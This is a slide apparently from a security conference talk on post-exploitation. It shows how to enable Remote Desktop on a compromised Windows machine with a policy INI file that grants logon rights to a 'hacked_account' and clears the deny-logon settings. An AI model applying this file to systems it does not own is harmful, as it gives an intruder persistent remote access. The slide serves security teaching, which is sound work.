 Feature Modification
• Enabling Remote Desktop remotely
– Complicated procedure, especially if GPO's involved
– Create a file named fix_ts_policy.ini
[Unicode]
Unicode=yes
[Version]
signature="$CHICAGO$"
Revision=1
[Privilege Rights]
seremoteinteractivelogonright = hacked_account
seinteractivelogonright = hacked_account
sedenyinteractivelogonright =
sedenyremoteinteractivelogonright =
sedenynetworklogonright =
– This file will fix policy settings in your way
– Change "hacked_account" to a real account
Slide: 56
RIVIERA
Hotel & Casino
Las Vegas
T520: MetaPost - Exploitation
Valsmith & Colin Ames